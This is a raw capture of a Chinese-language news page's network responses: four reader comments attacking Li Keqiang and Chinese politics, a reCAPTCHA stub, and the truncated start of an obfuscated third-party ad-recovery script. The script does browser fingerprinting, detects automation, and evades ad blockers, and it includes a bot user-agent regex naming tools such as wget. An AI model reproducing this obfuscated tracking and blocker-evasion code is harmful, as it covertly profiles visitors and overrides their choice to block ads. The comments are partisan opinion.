jsonp1769519321990({"list":[{"comments_id":1221350,"user_id":154987,"user_name":"Douxiee","comments_info":"李克强的人生目标已经完成：保住正国级待遇！这是99%向高官攀登者的目标，那是真实惠呀，后半生.....中国要真的改革，就要学西方，退下后，自谋生路！","post_date":{"date_text":"2023年03月06日 10:54","date_time":"2023-03-06 10:54:54"},"user_nickname":"斗邪恶"},{"comments_id":1221102,"user_id":180869,"user_name":"grizzly_polar","comments_info":"百年未有之大骗局 2023年03月04日 19:26<br>李克强从来就不是什么改革派，其实是明哲保身的精致利己主义者。从他主政的辽宁河南，乏善可陈。<br>==============================================================<br>此言不虚！事实胜于雄辩","post_date":{"date_text":"2023年03月05日 08:45","date_time":"2023-03-05 08:45:40"},"user_nickname":"foxnews"},{"comments_id":1221058,"user_id":167077,"user_name":"bbbear2002","comments_info":"几千年中国历史，数次南北之争。南方文明富庶先进，北方流氓暴虐野蛮。但历史的吊诡就在于往往是流氓战胜绅士，野蛮战胜文明。残暴的秦战胜周礼的楚，耍流氓的刘邦战胜君子项羽，野蛮人蒙古屠杀世界文明灯塔南宋八千万人，嗜血成性的康米把温文尔雅的南京国民政府赶到台湾。残暴的帝国建立在尸山血海之上，满足了个人的私利与野心，带来的是民族和国家的万劫不复，帝国也随之灰飞烟灭。历史上昙花一现的几个盛世，文景之治、贞观之治、宋代全盛、江胡时代，无一不依循道治。邓江胡都是南方人。现在历史又走向一个轮回，秦皇汉武再度登场，生灵涂炭、地狱般的景象，恐又在中华大地上演！","post_date":{"date_text":"2023年03月04日 20:58","date_time":"2023-03-04 20:58:59"},"user_nickname":"bbbear2002"},{"comments_id":1221051,"user_id":185011,"user_name":"wumaogou1984","comments_info":"李克强从来就不是什么改革派，其实是明哲保身的精致利己主义者。从他主政的辽宁河南，乏善可陈。","post_date":{"date_text":"2023年03月04日 19:26","date_time":"2023-03-04 19:26:21"},"user_nickname":"百年未有之大骗局"}],"count":4,"pagesize":50,"pagenum":1})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769519321991&_=1769519322047&act=1&uname=&pwd=
body_size: -3
content:
jsonp1769519321991()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dLCv7h2LzRfY9WcP0AImHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769519323548');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/bmV3cy5jcmVhZGVycy5uZXQ.js
body_size: 159826
content:
// 
!function(){function a2q(t,e){const n=a2p();return(a2q=function(t,e){return n[t-=214]})(t,e)}function a2p(){const t=["dsp-service.adtarget.biz","<'border-width'>||<'border-style'>||<color>","<percentage>","ddg/","; Partitioned","set-cookie-parser encountered an error while decoding a cookie with value '","initMain","Element_matches","<type-selector>|<subclass-selector>","none|[<shape-box>||<basic-shape>]|<image>","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","HTMLAnchorElement_hash","this.href='https://paid.outbrain.com/network/redir","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","rhombusads.com","https://consent.manchesterworld.uk","Window_name","CSSPrimitiveValue","[discretionary-ligatures|no-discretionary-ligatures]","defer","<'inset-inline-end'>","ex.ingage.tech","fill|contain|cover|none|scale-down","silent","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","auto|<integer>","auto|<length>","Blocked ","toUpperCase","RunPerfTest","declaration","prev_iu_szs","y.one.impact-ad.jp","noopener","active","none|[crop||cross]","innerWidth","enjgioijew","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","cssWideKeywordsSyntax","getRandomValues","srcdoc","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","lookupOffsetNonSC","serif|sans-serif|cursive|fantasy|monospace","Identifier, string or comma is expected","number-token","argument name is invalid","video","<declaration-value>?","webgl","pbstck.com","yandex.com","consumeNumber","_last","scribd.com","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","navigator.connection is undefined","CDC-token","<'align-self'>|anchor-center","as-check-script-blocked","replaceSync","DisallowEmpty","charAt","fGAJJ1JxajZDTldIXUk4c3g3dTNm","getSlotId","gcprivacy.com","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","import","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","balance","javascript:",'[id^="dfp-ad-"]',"inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","setTimeout","INVENTORY_FRAME","adingo.jp","parseFromString",'meta[http-equiv="Content-Security-Policy"]',"about:","insertAdjacentHTML","<easing-function>#","as_handler_set","postrelease.com","male|female|neutral","strict","conative.network","<url>|<string>","larger|smaller","auto|<length-percentage>","snigel-","forEachRight","Invalid URL: ",'target="_top"',"getCategoryExclusions","webDriver","consumeFunctionName","Keyword","2mdn.net","ZndiaA==","<bg-image>#","attributionsrc=","[( <scope-start> )]? [to ( <scope-end> )]?","<compositing-operator>#","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","<media-query>#","request_id","Percentage","neoera-cdn.relevant-digital.com","hooked_page","ccgateway.net","<'width'>","function-token","encodeUrl","__webdriverFunc","as_session_id","blockAdUnitPath","firstCharOffset","type","[[<integer>|infinite]{2}]#|auto","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","Yml4cXJod245emptNTRvMTJmZTBz","Number","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","ghi","papi","none","cross-fade( <cf-mixing-image> , <cf-final-image>? )","scale( [<number>|<percentage>]#{1,2} )","Condition","cache","slot_element_id","nullable","HTMLSourceElement_srcset","unset","IFrame","is_ads_blocked","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","cmpStatus","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","[normal|small-caps]","<time>|<percentage>","document","env( <custom-ident> , <declaration-value>? )","always|auto|avoid","VENDOR","auto|none","/ivt/detect","log.pinterest.com","trim","opacity( [<number-percentage>] )","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","integrity","[restore-rejections] handleQueued fetch","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","entries",".setTargetingForGPTAsync","<'cue-before'> <'cue-after'>?","geoedge.be","data","ltr|rtl","Terminate - not registered in db","SyntaxReferenceError",".start","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","<'inset-block-start'>","_asClickListeners","url( <string> <url-modifier>* )|<url-token>",'":", ',"sparteo.com","concat","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","Window_fetch","auto|<anchor-name>","auto|start|end|left|right|center|justify","HTMLSourceElement","ADS_FRAME","substr","content-ad","Profile is null or undefined","<relative-real-selector-list>","unprotect","XMLHttpRequest_responseText","pathname","ocelot.studio","<div","mimeTypesConsistent","kargo.com","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","ads.linkedin.com","creativecdn.com","bliink.io","none|capitalize|uppercase|lowercase|full-width|full-size-kana","/cou/api_reco.php","as-revalidator","marphezis.com","scaleX( [<number>|<percentage>] )","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","first","<composite-style>#","substringToPos","findDeclarationValueFragments","Terminate - non-auto-recovery","`, expected `","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","trident","ric","window.process is","condition","text","Function.prototype.bind is undefined","HTMLImageElement","Element_removeAttribute","slice|clone","window.parent.document.domain;","auto|after","dpi","nodeType","<feature-value-block>+","unknown","osano.com","autoRecovery","recovery_adm_gpt_request","isVisibleContent","adpushup.com","Combinator is expected","<empty string>","walkContext","_names","ad01","none|[fill|fill-opacity|stroke|stroke-opacity]#","normal|break-all|keep-all|break-word|auto-phrase","border-box|content-box|margin-box|padding-box","https://consent.cesoirtv.com","matchProperty","skewX( [<angle>|<zero>] )","clearInterval","acceptableAdsBait","; Max-Age=","[CMP Log] Skipped due to sampling","addMapping","stpd.cloud","types","auto|start|end|center|baseline|stretch","MatchOnce","[data-ad-name]","label","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","Unknown node type:","-webkit-calc(","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","ndtvprofit.com","gpt-","calc( <calc-sum> )","HTMLElement_style","pluginsLength","path( [<fill-rule> ,]? <string> )","<single-animation-composition>#","ids","base","HTMLElement","flat|preserve-3d","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","class","[<layer-name>#|<layer-name>?]","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","halifaxcourier.co.uk","resolve","rotateX( [<angle>|<zero>] )","none|<filter-function-list>","Failed to decode protect-url: url is empty","smartyads.com","about:srcdoc","innerHTML","semicolon-token","filter","sidead","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","CSSStyleSheet","selectors","opera","https://ssb-global.smartadserver.com/api/bid","matchAll","<wq-name>|<ns-prefix>? '*'","/health-check","<font-weight-absolute>{1,2}","HTMLAnchorElement","gemius.pl","onmozfullscreenchange","; Priority=Medium","groups","<box>|border|text","<relative-real-selector>#","fitbook.de","compareByOriginalPositions","Please enter the password","<transition-behavior-value>#","sectionChange","andbeyond.media","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","sources","as_json_modifier","<ident-token>|<function-token> <any-value>? )","readyState","MSG_SYN_URG","walk","toggle","Failed to detect bot","[<length>{2,3}&&<color>?]","minutemedia-prebid.com","token","nth","code","removeProperty","<'opacity'>","uBlock Origin","lvmax","https://static.criteo.net/js/ld/publishertag.prebid.js","<angle-percentage>{1,2}","<symbol>+","Identifier or parenthesis is expected","static.doubleclick.net","rlcdn.com","Window_setInterval","HTMLLinkElement","pa-pbjs-frame","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","Element_outerHTML","sourceMap","document.documentElement.getAttributeNames is not a function","auto|from-font|[under||[left|right]]","[restore-rejections] handleQueued script_onerror","pipeThrough","2ldUsVx","attributeValueKeys","[<family-name>|<generic-family>]#","[<line-names>|<name-repeat>]+","slice","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","unsortedForEach","<head","toArray","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","normal|<try-size>","script_onerror","__fpjs_d_m","HTMLAnchorElement_search","'>'|'+'|'~'|['|' '|']","WebKitMediaKeys","log","sizes","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","lax","':' <ident-token>|':' <function-token> <any-value> ')'","zemanta.com","hbwrapper.com","getSlots",'meta[name="as-event-handler-added"]',"recovery_adm_click_ar","Element_setAttributeNS","checkPropertyName","admiral","urlGenerate","d15kdpgjg3unno.cloudfront.net","ima://","<repeat-style>#","http://127.0.0.1","log( <calc-sum> , <calc-sum>? )","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","invalid protect-id key: ","getOutOfPage","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","%%%INV_CODE%%%","removeAttribute","land","container","b3V0cHV0","getGPPData","high","vmin","calledSelenium","<'justify-self'>|anchor-center","<visual-box>||<length [0,鈭瀅>","Exception occurred in hooked function ","isChannelConnected","sessionId","auto|none|enabled|disabled","components","awesomium","signal","brainlyads.com","openxcdn.net","block","/ssvast_track/v2","<complex-selector>#"," pending cmds","avt","idSubstrings","copyScriptElement","[full-width|proportional-width]","HTMLAnchorElement_origin","privacymanager.io","ads_","<'margin'>","installedModules","8VeIfDl","appendData","<number>|left|center|right|leftwards|rightwards","structure","postmedia.digital","matchStack","browserEngineKind","91d63f52","w = window.parent;","<'margin-block'>","port","data:",":not(","<url>|none","stack","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","usedJSHeapSize","tagan.adlightning.com","getAtrule","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","visibility","outerWidth","CSSStyleDeclaration_getPropertyValue","interval","parentNode","[contain|none|auto]{1,2}","bnh6bg==","fs-","reportToSentry","genieesspv.jp","windowExternal","[[auto|<length-percentage>]{1,2}]#","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","window.external is undefined","Unknown node type `",")-token","https://html-load.com","<percentage>|<length>","content|<'width'>","redirect","caption|icon|menu|message-box|small-caption|status-bar","auto|loose|normal|strict|anywhere","search","Number sign is expected","gdprApplies","[object Date]","src","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","urlParse","adsrvr.org","none|mandatory|proximity","collapse|separate","HTMLFormElement","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","OutOfPageFormat",".workers.dev","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","gumgum.com","performance","( <supports-condition> )|<supports-feature>|<general-enclosed>","releaseCursor","clone","clickiocdn.com","cooktoria.com","<html><head></head><body></body></html>","focus","option priority is invalid","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","command","<length>|<percentage>|auto","cover|contain|entry|exit|entry-crossing|exit-crossing","recoverAds","lvmin","<ray()>|<url>|<basic-shape>","<ns-prefix>? <ident-token>","fromSourceMap","[Bot] bot detected, botKind=","leave","auto|all|none","parseContext","getName","googletagmanager.com","appVersion","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","false","isElementVisibilityHidden","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","directives","/pcs/activeview?","nextSibling","notificationPermissions","api.adiostech.com","adm","Exception occurred in proxy property get ","Generic","column","responseType","CSSStyleSheet_replaceSync","delete","r2b2.cz","number","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","[row|column]||dense","documentElementKeys","(function(){","defineProperties","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","frameId","important","ac-","map","computeSourceURL","memory","atan( <calc-sum> )","inline|block|horizontal|vertical","` structure definition","descriptors","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","media-amazon.com","Unexpected syntax '","em1wYw==","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","status","decorator","contrast( [<number-percentage>] )","attributeFilter","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","History","normal|break-word|anywhere","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","explicit","str","classList","auto|<svg-length>","Proxy",", y: ","https://img-load.com","as_parent","normal|light|dark|<palette-identifier>","<paint>","coachjs","xywh( <length-percentage>{2} <length-percentage [0,鈭瀅>{2} [round <'border-radius'>]? )","getReader","remove","sdkVersion","adthrive.com","slotRenderEnded","botd","encodeId","tokenize","Group","srcset","[auto|alphabetic|hanging|ideographic]","none|left|right|both|inline-start|inline-end","_as_injected_functions","_skipValidation","writable","rfihub.com","redir","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","performance_gpt_ad_rendered","Vertical line is expected","JSON","<supports-condition>","randomUUID","Parentheses","isEncodedUrl","cmd","<'max-inline-size'>","gamezop.com","<grid-line> [/ <grid-line>]?","set-cookie","findWsEnd","getAdUnitPath","insertList",'<div class="CAN_ad">',"ayads.co","[<integer>&&<symbol>]#","() => version","rad","1rx.io","loading","protectCss","DocumentFragment_getElementById","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","SECSSOBrowserChrome","contents","substrToCursor","Window_requestIdleCallback","normal|<string>","data-freestar-ad","MatchOnceBuffer","setImmediate","localhost|dable\\.io","<'border-style'>","none|<image>","rightComparison","__as_xhr_open_args","timeout","device-cmyk( <number>#{4} )","fields","https://pagead2.googlesyndication.com/gampad/ads","INTERSTITIAL",".set","adshield-loaded","api.receptivity.io","Matching for a tree with var() is not supported","api.rlcdn.com","getNode","extra","analytics","bricks-co.com","prelude","protectFetchInputSync shouldn't be called with ReadableStream"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","start","decodeValues","<blend-mode>#","scanString","\n   value: ","techbook.de","allow-scripts","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ=="," requestBids.before hook: ","sqrt( <calc-sum> )","PerformanceResourceTiming","visualViewport","Event","blocking_ads","shardingIndex","adUnitPath","scope","<simple-selector>#","HTMLMetaElement","HTMLStyleElement","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","safe","create","CDO-token","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","ad_","<image>|none","<number-percentage>{1,4} fill?","Node_textContent","})()","Terminate - bot detected","shouldUseOrigin","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","auto|stable&&both-edges?","HTML","getId","Document_createElement","XMLHttpRequest_send","osano_","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","HTMLElement_dataset","gpt_slot_found","eof","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","fromCodePoint","attributes","defaultView","RegExp_test","http://localhost","/cou/iframe","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Comma","simpli.fi","mfadsrvr.com","textAd","DONE","ZmthZA==","leftComparison","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","https://hbopenbid.pubmatic.com/translator","[<compound-selector>? <pseudo-compound-selector>*]!","content-box|padding-box|border-box|fill-box|stroke-box|view-box","option sameSite is invalid","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","cqmax","js-tag.zemanta.com","getTargeting","eatDelim","Expected ","<body","getEntriesByType","[block|inline|x|y]#","succeedscene.com","Hyphen minus","ep2.adtrafficquality.google","stringify","escape","Terminate - not apply","upright|rotate-left|rotate-right","sleipnir/","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","microad.net","partitioned","return this","cust_params","SVGElement","/translator","cqh","skip","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )"," not an object","setPrototypeOf","<ident>|<function-token> <any-value> )","360yield.com","Ratio","generic( kai )|generic( fangsong )|generic( nastaliq )","<forgiving-selector-list>","<length>|thin|medium|thick","item doesn't belong to list","filter, pointer-events","fetch","as_key","<string>","doubleclick\\.net","sendBeacon","HTMLIFrameElement_contentDocument","[<container-name>]? <container-condition>","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","TBL","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","[data-ad-slot]","ins.adsbygoogle","Invalid mapping: ","option path is invalid","scale3d( [<number>|<percentage>]#{3} )","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","title","clip-path","PerformanceResourceTiming_transferSize",'div[aria-label="Ads"]',"deep","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","<length-percentage>|min-content|max-content|auto","fetch: ","lep.co.uk","prebid","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","List<","cp.edl.co.kr","errorTrace","bidsBackHandler","smartadserver.com","viously.com","https://prebid.trustedstack.com/rtb/trustedstack","a2Zwdg==","https://css-load.com","sign( <calc-sum> )","pmdstatic.net","HTMLMediaElement_src","startOffset","<mask-layer>#","googlesyndication.com","for","every","as_apply","Apple","[<angle>|<side-or-corner>]? , <color-stop-list>",'" is a required argument.',"Hex or identifier is expected","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","nightmare","matchRef","as-event-handler-added","lookupType","eatIdent","[Profile Handler]","data-src","_fa_","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","option maxAge is invalid","[INVENTORY] found visible ","view( [<axis>||<'view-timeline-inset'>]? )","kargo-","querySelector","tokens","message","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","match","<complex-selector-list>","SupportsDeclaration","onParseError","eventName","hash-token","HTMLIFrameElement_src","unhandled exception","admost.com","start|center|end|baseline|stretch","initial|inherit|unset|revert|revert-layer","//# sourceURL=rtb_adm.js","default|none","apcnf","https://qa.html-load.com","yieldmo.com","a.teads.tv","normal|reverse|inherit","nexx360.io","content_ad","samesite","grad","htlbid.com","<'container-name'> [/ <'container-type'>]?","scanNumber","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","auto|never|always","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","replace|add|accumulate","[none|start|end|center]{1,2}","dbm_d","wrap|none","none|vertical-to-horizontal","https://consent.programme-tv.net",", width: ","Unknown node type: ","data-","cmVzZXJ2ZWQySW5wdXQ=","https://www.google.com"," or hex digit","lvi","country","use",'[id*="',"__selenium_unwrapped","__lastWatirConfirm","flat","consumeUntilSemicolonIncluded","normal|always","Document_getElementById","lvw","mismatchLength","ads","resize","_sourcesContents","getAtrulePrelude","MediaQuery","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","kumo.network-n.com","useractioncomplete","\n--","PerformanceResourceTiming_encodedBodySize","HTMLTableCaptionElement","Hex digit or question mark is expected","additionalHeaders","localeCompare","ensureInit","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","ZGdnbg==","edg/","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","htlb.casalemedia.com","normal|small-caps","mgid.com","padding-box|content-box","googleads.g.doubleclick.net","isVisibleNode","click","'. Set options.decodeValues to false to disable this feature.","delay","scrollBy","out_of_page","tokenIndex","tcString","ariaLabel","root|nearest|self","auto|text|none|contain|all","[proportional-nums|tabular-nums]","Blocked prebid request error for ","Unknown context `","https://content-loader.com","__tcfapi not found within timeout","Terminate - keep original acceptable ads","matcher","adlib","context","XMLHttpRequest_response","<absolute-size>|<relative-size>|<length-percentage>","Expect a number","rule","Atrule","none|circle|disc|square","<media-query-list>","adwallpaper","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","parseString","MatchGraph","gstatic.com","arrayBuffer","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","(E2) Invalid protect url: ","assign","fraudSensorParams","checkStructure","comma","none|<length>","x-frame-height","data-sdk","https://exchange.kueezrtb.com/prebid/multi/","nicovideo.jp","33across.com","adUnits","webkit",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const 